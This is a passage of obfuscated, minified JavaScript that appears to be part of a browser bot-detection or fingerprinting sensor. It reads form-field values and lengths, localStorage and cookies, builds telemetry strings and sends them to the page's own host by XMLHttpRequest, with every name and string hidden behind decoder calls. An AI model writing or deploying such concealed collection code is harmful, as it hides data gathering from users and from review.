SwV;return SwV=zz(Cw,[IL(typeof L2()[bK(v0)],XW([],[][[]]))?L2()[bK(l6)](mP,Qc):L2()[bK(OO)](RXV,nq),GwV,Fb()[Kg(Mx)].apply(null,[mT,N0]),N4V]),Dd.pop(),SwV;}var B2V=U3V?U3V:GJ[L2()[bK(RO)](ST,jBV)][Ep()[Wn(G6)].apply(null,[P4,X7])];var g4V=B2V[L2()[bK(sZ)](Z7,wK)];if(Up(g4V,null))g4V=B2V[Vb()[T4(gO)].apply(null,[Mp,P2,NXV,AD])];var hWV=qLV(g4V[hn()[IY(q2)].apply(null,[dv,HY([]),Qb,J6,gO])]);var qHV=IL(WbV[Fb()[Kg(vA)].call(null,GZ,b3V)](U3V&&U3V[hn()[IY(q2)](dv,HY(HY({})),Qb,J6,kg)]),hP(W8[Vb()[T4(Mp)].call(null,HY(HY([])),B2,DP,QN)]()));if(HY(hWV)&&HY(qHV)){var b4V;return b4V=zz(Cw,[L2()[bK(l6)](mP,Qc),GwV,Fb()[Kg(Mx)].call(null,mT,N0),N4V]),Dd.pop(),b4V;}var rgV=VKV(g4V);var YTV=Fb()[Kg(IO)](fj,JB);var MYV=Fb()[Kg(IO)].apply(null,[fj,JB]);var BbV=Fb()[Kg(IO)](fj,JB);var hLV=j7(typeof Fb()[Kg(UK)],XW('',[][[]]))?Fb()[Kg(Un)].apply(null,[bCV,Gv]):Fb()[Kg(IO)](fj,JB);if(j7(bTV,Yd)){YTV=B2V[Vb()[T4(Td)](XR,KY,At,DD)];MYV=B2V[L2()[bK(bY)](qv,JQV)];BbV=B2V[IL(typeof L2()[bK(F0)],XW('',[][[]]))?L2()[bK(HO)].apply(null,[Xj,kz]):L2()[bK(OO)](Y6,rrV)];hLV=B2V[Fb()[Kg(l6)].apply(null,[W0,GmV])];}GwV=c2(GA(),B4V);var vnV=Fb()[Kg(IO)].apply(null,[fj,JB])[Vt()[gj(xn)](s7,hGV,kL,Gg)](rnV,Fb()[Kg(OS)](Mp,dBV))[Vt()[gj(xn)].apply(null,[fg,hGV,kL,Gg])](bTV,Fb()[Kg(OS)](Mp,dBV))[IL(typeof Vt()[gj(Un)],'undefined')?Vt()[gj(xn)].apply(null,[BD,hGV,kL,Gg]):Vt()[gj(xW)].apply(null,[UK,pmV,K1,vz])](YTV,j7(typeof Fb()[Kg(Gg)],XW('',[][[]]))?Fb()[Kg(Un)].apply(null,[T6,Jq]):Fb()[Kg(OS)].apply(null,[Mp,dBV]))[j7(typeof Vt()[gj(q2)],XW(j7(typeof Fb()[Kg(SO)],XW([],[][[]]))?Fb()[Kg(Un)].call(null,zN,UlV):Fb()[Kg(IO)].call(null,fj,JB),[][[]]))?Vt()[gj(xW)](xn,dkV,SI,MJV):Vt()[gj(xn)](UK,hGV,kL,Gg)](MYV,Fb()[Kg(OS)](Mp,dBV))[Vt()[gj(xn)].apply(null,[qT,hGV,kL,Gg])](BbV,Fb()[Kg(OS)].call(null,Mp,dBV))[Vt()[gj(xn)].call(null,KS,hGV,kL,Gg)](hLV,Fb()[Kg(OS)](Mp,dBV))[Vt()[gj(xn)].apply(null,[zY,hGV,kL,Gg])](GwV,Fb()[Kg(OS)].call(null,Mp,dBV))[Vt()[gj(xn)].call(null,RO,hGV,kL,Gg)](rgV);ZpV=(IL(typeof Fb()[Kg(nI)],'undefined')?Fb()[Kg(IO)](fj,JB):Fb()[Kg(Un)](fkV,KS))[Vt()[gj(xn)](k1,hGV,kL,Gg)](XW(ZpV,vnV),P7()[UT(Qb)].call(null,zS,xW,Jv,fp));rnV++;var YMV;return YMV=zz(Cw,[L2()[bK(l6)](mP,Qc),GwV,j7(typeof Fb()[Kg(vh)],'undefined')?Fb()[Kg(Un)](V3V,vZ):Fb()[Kg(Mx)].call(null,mT,N0),N4V]),Dd.pop(),YMV;}catch(MMV){Dd.splice(c2(RMV,xW),Infinity,Fq);}Dd.pop();};var h4V=function(JpV,lMV){Dd.push(crV);try{var mAV=Dd.length;var ETV=HY([]);var JwV=QA[K9];var vpV=HY({});if(jz(GJ[IL(typeof Fb()[Kg(UK)],'undefined')?Fb()[Kg(nI)].apply(null,[U0,YXV]):Fb()[Kg(Un)].apply(null,[S2,lN])][hn()[IY(s7)](LkV,rh,Qb,c9,tD)](DdV)[Ep()[Wn(MT)](Fj,sh)],s7V)){var CMV;return CMV=zz(Cw,[L2()[bK(l6)].call(null,mP,If),JwV,Fb()[Kg(Mx)].apply(null,[mT,rrV]),vpV]),Dd.pop(),CMV;}var IAV=JpV?JpV:GJ[L2()[bK(RO)](ST,ssV)][Ep()[Wn(G6)](ml,X7)];var ZbV=IAV[IL(typeof L2()[bK(Q9)],XW([],[][[]]))?L2()[bK(sZ)](Z7,bT):L2()[bK(OO)].apply(null,[KN,FEV])];if(Up(ZbV,null))ZbV=IAV[Vb()[T4(gO)].apply(null,[G6,nI,QsV,AD])];if(ZbV[Vb()[T4(jN)](sh,tD,s5V,hj)]&&IL(ZbV[Vb()[T4(jN)](HO,SW,s5V,hj)][Fb()[Kg(WZ)](nS,k8V)](),Ep()[Wn(Ld)].apply(null,[wkV,MD]))){var cLV;return cLV=zz(Cw,[L2()[bK(l6)](mP,If),JwV,Fb()[Kg(Mx)].call(null,mT,rrV),vpV]),Dd.pop(),cLV;}var E2V=c3V(ZbV);var dLV=E2V[Vb()[T4(kL)].call(null,SO,xn,QI,KY)];var f2V=E2V[L2()[bK(RK)].call(null,OT,zCV)];var HHV=VKV(ZbV);var w7V=MT;var lLV=MT;var q2V=MT;var gnV=MT;if(IL(f2V,IO)&&IL(f2V,vh)){w7V=j7(ZbV[L2()[bK(vh)].apply(null,[tP,Pp])],undefined)?MT:ZbV[j7(typeof L2()[bK(sZ)],'undefined')?L2()[bK(OO)](HF,ZZ):L2()[bK(vh)](tP,Pp)][Ep()[Wn(MT)].apply(null,[Fj,sh])];lLV=SbV(ZbV[j7(typeof L2()[bK(SW)],XW('',[][[]]))?L2()[bK(OO)](lD,tZ):L2()[bK(vh)].call(null,tP,Pp)]);q2V=k4(ZbV[L2()[bK(vh)](tP,Pp)]);gnV=j4(ZbV[L2()[bK(vh)](tP,Pp)]);}if(f2V){if(HY(KAV[f2V])){KAV[f2V]=dLV;}else if(IL(KAV[f2V],dLV)){f2V=VMV[L2()[bK(LD)](nM,S8)];}}JwV=c2(GA(),lMV);if(ZbV[L2()[bK(vh)].apply(null,[tP,Pp])]&&ZbV[L2()[bK(vh)](tP,Pp)][Ep()[Wn(MT)].apply(null,[Fj,sh])]){DdV[dLV]=zz(Cw,[L2()[bK(Eq)].apply(null,[cL,kEV]),HHV,Vb()[T4(jK)](HY(HY(xW)),HY([]),b6,OT),dLV,Fb()[Kg(Uq)](vU,HEV),w7V,Ep()[Wn(Q1)](Mv,rP),lLV,L2()[bK(qI)](GZ,Et),q2V,Fb()[Kg(C2)](bZ,EkV),gnV,L2()[bK(l6)](mP,If),JwV,Vb()[T4(Og)](Q9,IO,nK,XI),f2V]);}else{delete DdV[dLV];}var c4V;return c4V=zz(Cw,[L2()[bK(l6)](mP,If),JwV,Fb()[Kg(Mx)](mT,rrV),vpV]),Dd.pop(),c4V;}catch(qwV){Dd.splice(c2(mAV,xW),Infinity,crV);}Dd.pop();};var ATV=function(){return [CpV,XWV,hwV,UTV];};var zpV=function(){return [R7V,mnV,YYV,XHV];};var qbV=function(){Dd.push(HsV);var x2V=GJ[Fb()[Kg(nI)](U0,Z4)][j7(typeof Fb()[Kg(OT)],'undefined')?Fb()[Kg(Un)].apply(null,[vj,JJV]):Fb()[Kg(Ej)].call(null,hkV,ZL)](DdV)[L2()[bK(Kt)].apply(null,[JrV,W2])](function(Fv,jf){return g2.apply(this,[b5,arguments]);},Fb()[Kg(IO)](fj,QO));var fdV;return Dd.pop(),fdV=[Q4V,n7V,fLV,vbV,ZpV,x2V],fdV;};var fnV=function(hHV){Dd.push(VF);var KHV=GJ[Fb()[Kg(xn)](Xj,nBV)][Ep()[Wn(Jf)].apply(null,[AGV,s9])];if(Up(GJ[Fb()[Kg(xn)](Xj,nBV)][Ep()[Wn(Jf)](AGV,s9)],null)){var q7V;return Dd.pop(),q7V=MT,q7V;}var UnV=KHV[Ep()[Wn(vA)].call(null,sU,vD)](hn()[IY(q2)].apply(null,[s3V,SO,Qb,J6,jK]));var XwV=Up(UnV,null)?hP(xW):kTV(UnV);if(j7(XwV,xW)&&Uz(JKV,Un)&&j7(hHV,hP(IO))){var v7V;return Dd.pop(),v7V=xW,v7V;}else{var dWV;return Dd.pop(),dWV=MT,dWV;}Dd.pop();};var KwV=function(RwV){var J2V=HY(Zm);var LgV=d4V;var vwV=kgV;Dd.push(sR);var xdV=QA[K9];var shV=QA[IO];var S7V=Bv(Qw,[]);var fHV=HY([]);var LwV=AYV(kAV);if(RwV||LwV){var mWV;return mWV=zz(Cw,[hn()[IY(s7)](pEV,PK,Qb,c9,zY),ldV(),Fb()[Kg(K9)].call(null,JrV,gf),LwV||S7V,Fb()[Kg(sZ)](UK,qD),J2V,Vb()[T4(G6)](lL,PK,Ix,SW),fHV]),Dd.pop(),mWV;}if(Bv(hQ,[])){var D7V=GJ[L2()[bK(RO)].call(null,ST,LZ)][j7(typeof Vb()[T4(SO)],XW([],[][[]]))?Vb()[T4(s7)](HY([]),VK,rrV,wEV):Vb()[T4(vD)].apply(null,[OS,q2,WM,OM])][Ep()[Wn(l6)](AZ,fp)](XW(ZdV,MnV));var SHV=GJ[IL(typeof L2()[bK(RO)],XW([],[][[]]))?L2()[bK(RO)](ST,LZ):L2()[bK(OO)](ZBV,RK)][IL(typeof Vb()[T4(HO)],XW([],[][[]]))?Vb()[T4(vD)].call(null,XR,HY(HY(xW)),WM,OM):Vb()[T4(s7)].apply(null,[kg,DD,qx,wx])][Ep()[Wn(l6)].call(null,AZ,fp)](XW(ZdV,w2V));var P3V=GJ[L2()[bK(RO)](ST,LZ)][Vb()[T4(vD)].apply(null,[kL,Q9,WM,OM])][Ep()[Wn(l6)].apply(null,[AZ,fp])](XW(ZdV,qMV));if(HY(D7V)&&HY(SHV)&&HY(P3V)){fHV=HY(gs);var EgV;return EgV=zz(Cw,[hn()[IY(s7)](pEV,vD,Qb,c9,Lp),[LgV,vwV],Fb()[Kg(K9)](JrV,gf),S7V,Fb()[Kg(sZ)](UK,qD),J2V,Vb()[T4(G6)].apply(null,[Uq,AW,Ix,SW]),fHV]),Dd.pop(),EgV;}else{if(D7V&&IL(D7V[j7(typeof Fb()[Kg(WZ)],XW('',[][[]]))?Fb()[Kg(Un)](TkV,H8V):Fb()[Kg(vA)](GZ,ED)](L2()[bK(D0)].apply(null,[Ef,X0])),hP(xW))&&HY(GJ[Dt()[tq(SO)](Yd,KP,OM,pI,HY(xW))](GJ[Vb()[T4(Qb)].call(null,s7,K9,Vh,Td)](D7V[Vb()[T4(kA)].call(null,Q1,MT,gBV,qI)](IL(typeof L2()[bK(Ld)],'undefined')?L2()[bK(D0)](Ef,X0):L2()[bK(OO)].call(null,Tv,jW))[W8[Vb()[T4(vh)](jN,HY(MT),q1,K6)]()],SO)))&&HY(GJ[Dt()[tq(SO)](Yd,KP,PK,pI,qT)](GJ[Vb()[T4(Qb)](KY,Ld,Vh,Td)](D7V[IL(typeof Vb()[T4(xK)],XW([],[][[]]))?Vb()[T4(kA)].apply(null,[Gg,P2,gBV,qI]):Vb()[T4(s7)].call(null,sh,DD,qt,TBV)](L2()[bK(D0)](Ef,X0))[QA[IO]],SO)))){xdV=GJ[Vb()[T4(Qb)](Ej,PK,Vh,Td)](D7V[IL(typeof Vb()[T4(LD)],'undefined')?Vb()[T4(kA)](AW,HY(HY([])),gBV,qI):Vb()[T4(s7)](SW,qT,Q4,Y6)](L2()[bK(D0)](Ef,X0))[MT],SO);shV=GJ[IL(typeof Vb()[T4(kA)],'undefined')?Vb()[T4(Qb)](IO,Gg,Vh,Td):Vb()[T4(s7)].apply(null,[zY,Id,RK,Q1])](D7V[Vb()[T4(kA)](VK,OO,gBV,qI)](L2()[bK(D0)].apply(null,[Ef,X0]))[xW],SO);}else{J2V=HY(gs);}if(SHV&&IL(SHV[Fb()[Kg(vA)](GZ,ED)](j7(typeof L2()[bK(mT)],XW([],[][[]]))?L2()[bK(OO)].apply(null,[JQV,rF]):L2()[bK(D0)](Ef,X0)),hP(xW))&&HY(GJ[Dt()[tq(SO)](Yd,KP,Ub,pI,HY(xW))](GJ[Vb()[T4(Qb)].apply(null,[Z7,WZ,Vh,Td])](SHV[Vb()[T4(kA)](kA,HO,gBV,qI)](L2()[bK(D0)](Ef,X0))[MT],SO)))&&HY(GJ[Dt()[tq(SO)](Yd,KP,k1,pI,HY(MT))](GJ[Vb()[T4(Qb)](HY(HY(MT)),OS,Vh,Td)](SHV[Vb()[T4(kA)](qT,YT,gBV,qI)](L2()[bK(D0)].apply(null,[Ef,X0]))[xW],QA[sh])))){LgV=GJ[IL(typeof Vb()[T4(lL)],'undefined')?Vb()[T4(Qb)](X7,OS,Vh,Td):Vb()[T4(s7)].call(null,XR,S7,QGV,Hj)](SHV[Vb()[T4(kA)](UK,hj,gBV,qI)](L2()[bK(D0)].apply(null,[Ef,X0]))[MT],SO);}else{J2V=HY(HY([]));}if(P3V&&j7(typeof P3V,L2()[bK(VK)].apply(null,[OS,dJV]))){S7V=P3V;}else{J2V=HY(HY({}));S7V=P3V||S7V;}}}else{xdV=ZgV;shV=RKV;LgV=wYV;vwV=AbV;S7V=z2V;}if(HY(J2V)){if(Uz(GA(),M4(xdV,rN))){fHV=HY(HY({}));var qYV;return qYV=zz(Cw,[IL(typeof hn()[IY(K9)],'undefined')?hn()[IY(s7)].call(null,pEV,K9,Qb,c9,Q1):hn()[IY(Yd)].call(null,j6,DD,cU,z8V,Ld),[d4V,kgV],Fb()[Kg(K9)].call(null,JrV,gf),Bv(Qw,[]),IL(typeof Fb()[Kg(gO)],XW('',[][[]]))?Fb()[Kg(sZ)](UK,qD):Fb()[Kg(Un)].apply(null,[EsV,O1]),J2V,IL(typeof Vb()[T4(bY)],XW('',[][[]]))?Vb()[T4(G6)](X7,HY(HY({})),Ix,SW):Vb()[T4(s7)](HY(HY(MT)),HY({}),gD,Rq),fHV]),Dd.pop(),qYV;}else{if(Uz(GA(),c2(M4(xdV,QA[Gz]),mI(M4(M4(W8[Fb()[Kg(F0)](s7,kf)](),shV),rN),Eq)))){fHV=HY(gs);}var BhV;return BhV=zz(Cw,[j7(typeof hn()[IY(s7)],XW([],[][[]]))?hn()[IY(Yd)](BlV,Q1,Zf,Eq,DD):hn()[IY(s7)](pEV,lY,Qb,c9,G6),[LgV,vwV],Fb()[Kg(K9)].call(null,JrV,gf),S7V,Fb()[Kg(sZ)](UK,qD),J2V,Vb()[T4(G6)](D0,Bq,Ix,SW),fHV]),Dd.pop(),BhV;}}var jbV;return jbV=zz(Cw,[j7(typeof hn()[IY(Mp)],XW([],[][[]]))?hn()[IY(Yd)].apply(null,[SQV,HY({}),RO,d0,Yd]):hn()[IY(s7)](pEV,HY([]),Qb,c9,AW),[LgV,vwV],Fb()[Kg(K9)](JrV,gf),S7V,Fb()[Kg(sZ)](UK,qD),J2V,Vb()[T4(G6)](HY(xW),F0,Ix,SW),fHV]),Dd.pop(),jbV;};var LRV=function(){Dd.push(sh);var EIV=Uz(arguments[j7(typeof Ep()[Wn(VK)],XW([],[][[]]))?Ep()[Wn(Gg)](j6,Qb):Ep()[Wn(MT)].call(null,N8V,sh)],MT)&&IL(arguments[MT],undefined)?arguments[MT]:HY(Zm);SRV=IL(typeof Fb()[Kg(D0)],XW([],[][[]]))?Fb()[Kg(IO)](fj,cXV):Fb()[Kg(Un)](hVV,brV);QjV=hP(xW);var R9V=Bv(hQ,[]);if(HY(EIV)){if(R9V){GJ[L2()[bK(RO)].apply(null,[ST,qT])][Vb()[T4(vD)](wY,s7,R9,OM)][Ep()[Wn(WZ)](Lf,gO)](DSV);GJ[L2()[bK(RO)].apply(null,[ST,qT])][Vb()[T4(vD)](WZ,O0,R9,OM)][Ep()[Wn(WZ)](Lf,gO)](fPV);}var MUV;return Dd.pop(),MUV=HY(Zm),MUV;}var fDV=pHV();if(fDV){if(vMV(fDV,BT()[YY(Mp)](IO,jN,H7,Mp,OS))){SRV=fDV;QjV=hP(QA[IO]);if(R9V){var K6V=GJ[L2()[bK(RO)](ST,qT)][Vb()[T4(vD)].call(null,nM,jR,R9,OM)][j7(typeof Ep()[Wn(lL)],'undefined')?Ep()[Wn(Gg)].call(null,qT,kT):Ep()[Wn(l6)](t9,fp)](DSV);var IfV=GJ[L2()[bK(RO)].apply(null,[ST,qT])][Vb()[T4(vD)](LD,q2,R9,OM)][Ep()[Wn(l6)].call(null,t9,fp)](fPV);if(IL(SRV,K6V)||HY(vMV(K6V,IfV))){GJ[L2()[bK(RO)](ST,qT)][Vb()[T4(vD)].call(null,HW,HY([]),R9,OM)][L2()[bK(k6)].call(null,RO,FF)](DSV,SRV);GJ[L2()[bK(RO)].apply(null,[ST,qT])][Vb()[T4(vD)](mT,OL,R9,OM)][L2()[bK(k6)].apply(null,[RO,FF])](fPV,QjV);}}}else if(R9V){var qDV=GJ[L2()[bK(RO)].call(null,ST,qT)][Vb()[T4(vD)](fh,Ub,R9,OM)][Ep()[Wn(l6)](t9,fp)](fPV);if(qDV&&j7(qDV,BT()[YY(Mp)](IO,Lp,H7,s7,OS))){GJ[L2()[bK(RO)](ST,qT)][Vb()[T4(vD)].call(null,Z7,xW,R9,OM)][Ep()[Wn(WZ)].call(null,Lf,gO)](DSV);GJ[L2()[bK(RO)](ST,qT)][IL(typeof Vb()[T4(jK)],XW([],[][[]]))?Vb()[T4(vD)].call(null,Z7,YT,R9,OM):Vb()[T4(s7)](K9,vD,hmV,CI)][Ep()[Wn(WZ)](Lf,gO)](fPV);SRV=Fb()[Kg(IO)](fj,cXV);QjV=hP(QA[IO]);}}}if(R9V){SRV=GJ[L2()[bK(RO)].apply(null,[ST,qT])][Vb()[T4(vD)](Tz,k1,R9,OM)][Ep()[Wn(l6)](t9,fp)](DSV);QjV=GJ[L2()[bK(RO)].call(null,ST,qT)][Vb()[T4(vD)](HY(HY(MT)),HW,R9,OM)][Ep()[Wn(l6)](t9,fp)](fPV);if(HY(vMV(SRV,QjV))){GJ[IL(typeof L2()[bK(Q9)],XW('',[][[]]))?L2()[bK(RO)](ST,qT):L2()[bK(OO)](OsV,FR)][j7(typeof Vb()[T4(xK)],XW('',[][[]]))?Vb()[T4(s7)](k1,Gz,gO,Nw):Vb()[T4(vD)](OT,HY(HY(xW)),R9,OM)][Ep()[Wn(WZ)](Lf,gO)](DSV);GJ[L2()[bK(RO)](ST,qT)][Vb()[T4(vD)].apply(null,[pn,HY(HY([])),R9,OM])][Ep()[Wn(WZ)](Lf,gO)](fPV);SRV=Fb()[Kg(IO)](fj,cXV);QjV=hP(xW);}}var ZRV;return Dd.pop(),ZRV=vMV(SRV,QjV),ZRV;};var QqV=function(vRV){Dd.push(YP);if(vRV[hn()[IY(MT)].call(null,Q6,jR,s7,XGV,B2)](cqV)){var QvV=vRV[cqV];if(HY(QvV)){Dd.pop();return;}var sjV=QvV[Vb()[T4(kA)].call(null,Hn,nI,bCV,qI)](L2()[bK(D0)](Ef,vc));if(jz(sjV[Ep()[Wn(MT)](ZQV,sh)],IO)){SRV=sjV[MT];QjV=sjV[xW];if(Bv(hQ,[])){try{var mRV=Dd.length;var IDV=HY([]);GJ[j7(typeof L2()[bK(DD)],XW([],[][[]]))?L2()[bK(OO)].call(null,MkV,pW):L2()[bK(RO)].call(null,ST,wXV)][j7(typeof Vb()[T4(fg)],XW('',[][[]]))?Vb()[T4(s7)](OL,KY,b3V,YXV):Vb()[T4(vD)].apply(null,[Z7,S7,vK,OM])][IL(typeof L2()[bK(HO)],'undefined')?L2()[bK(k6)](RO,WVV):L2()[bK(OO)](NZ,PZ)](DSV,SRV);GJ[L2()[bK(RO)](ST,wXV)][Vb()[T4(vD)].call(null,jR,gO,vK,OM)][L2()[bK(k6)].apply(null,[RO,WVV])](fPV,QjV);}catch(JOV){Dd.splice(c2(mRV,xW),Infinity,YP);}}}}Dd.pop();};var w6V=function(FOV,ThV){var x0V=xSV;var AOV=g9V(ThV);Dd.push(AU);var nSV=Fb()[Kg(IO)].call(null,fj,E4)[Vt()[gj(xn)].apply(null,[O0,b0,kL,Gg])](GJ[Fb()[Kg(xn)].apply(null,[Xj,EsV])][Ep()[Wn(Ub)](G1,VK)][Vb()[T4(Id)].call(null,C2,HY([]),J8V,Kn)],Fb()[Kg(HO)].call(null,vz,hq))[Vt()[gj(xn)].call(null,Td,b0,kL,Gg)](GJ[Fb()[Kg(xn)](Xj,EsV)][IL(typeof Ep()[Wn(wt)],XW('',[][[]]))?Ep()[Wn(Ub)](G1,VK):Ep()[Wn(Gg)](I5V,Z6)][Dt()[tq(zY)].apply(null,[q2,Ez,fh,wt,HY(HY([]))])],Fb()[Kg(RK)](OT,f0))[Vt()[gj(xn)].call(null,wY,b0,kL,Gg)](FOV,Ep()[Wn(Uq)].apply(null,[tkV,mt]))[Vt()[gj(xn)](vh,b0,kL,Gg)](x0V);if(AOV){nSV+=Fb()[Kg(Eq)].apply(null,[MD,FO])[Vt()[gj(xn)].apply(null,[RO,b0,kL,Gg])](AOV);}var jtV=wbV();jtV[Fb()[Kg(qI)].apply(null,[I0,YlV])](Dt()[tq(K9)](OO,FP,PK,vCV,HY([])),nSV,HY(gs));jtV[L2()[bK(GZ)](H0,Fp)]=function(){Dd.push(zN);Uz(jtV[Fb()[Kg(Kt)].call(null,tP,tb)],OO)&&ghV&&ghV(jtV);Dd.pop();};jtV[L2()[bK(QN)].call(null,WN,T2)]();Dd.pop();};var jNV=function(MzV){Dd.push(z0);var tvV=Uz(arguments[j7(typeof Ep()[Wn(pS)],'undefined')?Ep()[Wn(Gg)].apply(null,[XkV,mq]):Ep()[Wn(MT)](PT,sh)],xW)&&IL(arguments[xW],undefined)?arguments[xW]:HY({});var JPV=Uz(arguments[Ep()[Wn(MT)](PT,sh)],IO)&&IL(arguments[QA[AW]],undefined)?arguments[IO]:HY(Zm);var PqV=new (GJ[Vb()[T4(Mx)](Kn,sZ,QO,zY)])();if(tvV){PqV[L2()[bK(CI)](Jf,TK)](Ep()[Wn(C2)].call(null,Fg,s7));}if(JPV){PqV[L2()[bK(CI)](Jf,TK)](L2()[bK(vt)].call(null,pW,Zw));}if(Uz(PqV[P7()[UT(VK)](fg,Qb,AT,P2)],QA[K9])){try{var WRV=Dd.length;var GtV=HY(HY(gs));w6V(GJ[Ep()[Wn(nI)](Wb,hx)][Fb()[Kg(k6)].apply(null,[dg,JO])](PqV)[Vb()[T4(VK)].apply(null,[hj,VK,mS,Og])](Fb()[Kg(OS)](Mp,wg)),MzV);}catch(lOV){Dd.splice(c2(WRV,xW),Infinity,z0);}}Dd.pop();};var z0V=function(){return SRV;};var g9V=function(mPV){Dd.push(JXV);var lRV=null;try{var AhV=Dd.length;var HOV=HY([]);if(mPV){lRV=n4V();}if(HY(lRV)&&Bv(hQ,[])){lRV=GJ[L2()[bK(RO)](ST,bmV)][Vb()[T4(vD)].apply(null,[Qb,xK,ml,OM])][Ep()[Wn(l6)](MsV,fp)](XW(ZdV,lNV));}}catch(sOV){Dd.splice(c2(AhV,xW),Infinity,JXV);var UIV;return Dd.pop(),UIV=null,UIV;}var CPV;return Dd.pop(),CPV=lRV,CPV;};var hSV=function(lSV){Dd.push(Ej);var m6V=zz(Cw,[IL(typeof Ep()[Wn(Bq)],XW('',[][[]]))?Ep()[Wn(HO)].apply(null,[O9,k7]):Ep()[Wn(Gg)](IR,x1),Bv(vr,[lSV]),Vb()[T4(Q1)](s7,nI,cmV,X1),lSV[Fb()[Kg(Ub)](RK,WK)]&&lSV[Fb()[Kg(Ub)].call(null,RK,WK)][Vb()[T4(lY)](jN,OO,UP,k7)]?lSV[Fb()[Kg(Ub)].apply(null,[RK,WK])][Vb()[T4(lY)].apply(null,[HY(xW),fp,UP,k7])][Ep()[Wn(MT)].call(null,ED,sh)]:hP(xW),j7(typeof Fb()[Kg(k6)],'undefined')?Fb()[Kg(Un)].call(null,hj,tN):Fb()[Kg(vt)](z8V,XXV),Bv(Nl,[lSV]),Vt()[gj(XR)](G6,I9,hCV,RO),j7(KfV(lSV[Ep()[Wn(RK)].call(null,hmV,jN)]),Ep()[Wn(EY)](vt,ct))?xW:QA[K9],Ep()[Wn(F0)](PS,fg),Bv(zG,[lSV]),Fb()[Kg(FN)](jW,Gc),Bv(tl,[lSV])]);var wtV;return Dd.pop(),wtV=m6V,wtV;};var IIV=function(YqV){Dd.push(T1);if(HY(YqV)||HY(YqV[Dt()[tq(Hn)](UK,XmV,v0,q2,Og)])){var TNV;return Dd.pop(),TNV=[],TNV;}var LfV=YqV[Dt()[tq(Hn)].call(null,UK,XmV,mT,q2,HY(HY(MT)))];var I0V=g2(K8,[LfV]);var H0V=hSV(LfV);var dvV=hSV(GJ[L2()[bK(RO)](ST,XZ)]);var FIV=H0V[Fb()[Kg(FN)].call(null,jW,AK)];var rRV=dvV[Fb()[Kg(FN)].call(null,jW,AK)];var LjV=Fb()[Kg(IO)](fj,QQ)[Vt()[gj(xn)].apply(null,[D0,XmV,kL,Gg])](H0V[Ep()[Wn(HO)](vn,k7)],Fb()[Kg(OS)].call(null,Mp,L4))[Vt()[gj(xn)](RK,XmV,kL,Gg)](H0V[Vb()[T4(Q1)](Q9,fp,Wh,X1)],IL(typeof Fb()[Kg(MT)],XW('',[][[]]))?Fb()[Kg(OS)].call(null,Mp,L4):Fb()[Kg(Un)].apply(null,[RJV,bXV]))[Vt()[gj(xn)](Lp,XmV,kL,Gg)](H0V[Vt()[gj(XR)](Yd,XmV,hCV,RO)][IL(typeof Ep()[Wn(lY)],XW([],[][[]]))?Ep()[Wn(Z7)].apply(null,[xY,Yx]):Ep()[Wn(Gg)].call(null,Hn,K5V)](),Fb()[Kg(OS)](Mp,L4))[Vt()[gj(xn)].apply(null,[Uq,XmV,kL,Gg])](H0V[Fb()[Kg(vt)](z8V,R4)],Fb()[Kg(OS)].apply(null,[Mp,L4]))[Vt()[gj(xn)](kg,XmV,kL,Gg)](H0V[Ep()[Wn(F0)](pO,fg)]);var qtV=Fb()[Kg(IO)](fj,QQ)[Vt()[gj(xn)].apply(null,[kA,XmV,kL,Gg])](dvV[IL(typeof Ep()[Wn(gO)],XW([],[][[]]))?Ep()[Wn(HO)](vn,k7):Ep()[Wn(Gg)].call(null,O9,Of)],Fb()[Kg(OS)](Mp,L4))[j7(typeof Vt()[gj(Hn)],XW(Fb()[Kg(IO)].call(null,fj,QQ),[][[]]))?Vt()[gj(xW)](Ub,gO,qq,ErV):Vt()[gj(xn)](AW,XmV,kL,Gg)](dvV[j7(typeof Vb()[T4(Un)],XW([],[][[]]))?Vb()[T4(s7)].call(null,lL,OM,m1,Av):Vb()[T4(Q1)].call(null,kA,kL,Wh,X1)],Fb()[Kg(OS)].call(null,Mp,L4))[IL(typeof Vt()[gj(UK)],'undefined')?Vt()[gj(xn)](Lp,XmV,kL,Gg):Vt()[gj(xW)].call(null,Bq,b6,bq,wQV)](dvV[Vt()[gj(XR)](G6,XmV,hCV,RO)][Ep()[Wn(Z7)](xY,Yx)](),Fb()[Kg(OS)](Mp,L4))[Vt()[gj(xn)].apply(null,[jR,XmV,kL,Gg])](dvV[Fb()[Kg(vt)].apply(null,[z8V,R4])],Fb()[Kg(OS)](Mp,L4))[Vt()[gj(xn)](BD,XmV,kL,Gg)](dvV[Ep()[Wn(F0)].call(null,pO,fg)]);var ZNV=FIV[BT()[YY(sh)](wY,HO,Bq,hj,AGV)];var ztV=rRV[BT()[YY(sh)](wY,DD,Bq,jN,AGV)];var ljV=FIV[BT()[YY(sh)](wY,wY,Bq,XR,AGV)];var KNV=rRV[BT()[YY(sh)](wY,vh,Bq,kA,AGV)];var FhV=Fb()[Kg(IO)](fj,QQ)[Vt()[gj(xn)].call(null,fh,XmV,kL,Gg)](ljV,IL(typeof Fb()[Kg(lL)],'undefined')?Fb()[Kg(vU)](SW,wn):Fb()[Kg(Un)](ZEV,xj))[Vt()[gj(xn)](vD,XmV,kL,Gg)](ztV);var JNV=Fb()[Kg(IO)](fj,QQ)[Vt()[gj(xn)](XR,XmV,kL,Gg)](ZNV,Ep()[Wn(Eq)](Bh,Ef))[Vt()[gj(xn)](DD,XmV,kL,Gg)](KNV);var gPV;return gPV=[zz(Cw,[Ep()[Wn(qI)](sg,FN),LjV]),zz(Cw,[Ep()[Wn(Kt)].call(null,Bd,gS),qtV]),zz(Cw,[Fb()[Kg(r9)].call(null,rh,z2),FhV]),zz(Cw,[Vb()[T4(Jf)].call(null,xn,Kn,FR,cf),JNV]),zz(Cw,[Fb()[Kg(jU)](gO,ZQV),I0V])],Dd.pop(),gPV;};var NzV=function(HUV){return mZV(HUV)||Bv(Ns,[HUV])||StV(HUV)||Bv(K5,[]);};var StV=function(XOV,VRV){Dd.push(pY);if(HY(XOV)){Dd.pop();return;}if(j7(typeof XOV,L2()[bK(VK)].call(null,OS,PR))){var wjV;return Dd.pop(),wjV=Bv(Cr,[XOV,VRV]),wjV;}var pNV=GJ[IL(typeof 